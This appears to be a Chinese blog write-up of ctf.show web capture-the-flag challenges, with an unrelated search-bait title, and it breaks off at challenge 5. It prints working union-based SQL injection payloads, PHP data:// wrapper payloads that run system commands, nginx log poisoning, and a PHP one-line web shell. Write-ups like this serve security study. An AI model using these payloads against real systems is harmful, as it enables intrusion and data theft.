淘客推广个人网站怎么做企业网站推广的方法有哪些

🍬 博主介绍👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【Java、PHP】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!目录

1、web签到题

2、ctf.show_web2

3、ctf.show_web3

4、ctf.show_web4

5、ctf.show_web5

"oe" 绕过

6、ctf.show_web7



1、web签到题

ctfshow{2954f44e-d633-4c0f-aae8-a6aadbbafaa4}

打开题目链接,发现是个静态的html页面,我们直接右击查看网页源代码,找到经过base64加密的flag,然后再进行base64解密,拿到flag



2、ctf.show_web2

ctfshow{12420c9f-6a2f-4f07-b3f7-2c3deab10619}

根据题目提示,这道题目是sql注入题目,那么我们就该想到利用特殊字符回显报错试试,发现有不不一样的回显,说明存在sql注入,我们利用union联合注入。

1' or 1=1-- -

经过order by检测,发现存在三组数据

1' or 1=1 order by 1,2,3-- -

1、爆数据库,发现数据库叫web2

' or 1=1 union select 1,database(),3-- -

2、爆表,发现有一个表名为flag

1' or 1=1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='web2'-- -

3、爆列,发现列名也是flag

1' or 1=1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='web2' and table_name='flag'-- -

4、爆字段,直接拿到flag了

1' or 1=1 union select 1,flag,3 from web2.flag-- -





3、ctf.show_web3

ctfshow{bbf49561-1b68-4bf3-8bb7-9fe5406b8989}

打开题目链接,一看就是一道文件包含的PHP伪协议题目,但是这里我们必须得判断使用什么伪协议,我开始使用的是filter伪协议,确实可以执行,但是有个尴尬的问题,就是不知道读谁,那个flag文件不知道,我开始尝试了flag.php,但是没用,/etc/passwd都出来了

后来我就利用data伪协议,执行命令,查看flag文件是ctf_go_go_go

?url=data://text/plain,<?php system("ls");?>

直接读取flag

?url=data://text/plain,<?php system("cat ctf_go_go_go");?>







4、ctf.show_web4

ctf.show_web6



ctfshow{ebf3d2f1-e911-46c6-bf08-68e39090e678}

这道题目是前面的进阶版,利用伪协议没有用了,这里只能使用日志注入的方法拿flag

一、日志注入,利用burp抓包,然后等会进行改包

?url=/var/log/nginx/access.log

二、写入木马,这里需要把一句话木马加在参数里面

<?php @eval($_POST['cmd']);?>

三、连接蚁剑,拿到flag



5、ctf.show_web5

